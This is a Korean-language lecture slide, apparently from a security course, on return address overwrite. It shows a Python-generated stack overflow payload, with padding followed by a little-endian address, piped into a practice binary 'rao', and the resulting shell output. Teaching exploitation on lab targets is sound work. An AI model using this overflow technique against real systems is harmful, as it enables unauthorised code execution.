 Lecture
현재 강의 Exploit Tech: Return Address Overwrite
익스플로잇 > 익스플로잇 실행
5 / 5
1
2
3
4
5
익스플로잇
엔디언을 적용하여 페이로드를 작성하고, 이를 다음의 커맨드로 rao에 전달하면 셸을 획득할 수 있습니다. 커맨드가 다소 복잡해 보이는데, 이는 파이썬으로
출력한 페이로드를 rao의 입력으로 전달합니다.
$ (python -c "import sys;sys.stdout.buffer.write(b'A'*0x30 + b'B'*0x8 + b'\xaa\x06\x40\x00\x00\x00\x00\x00')";cat)| ./rao
$ id
id
uid=1000(rao) gid=1000(rao) groups=1000(rao)
성공적으로 셸을 획득했습니다.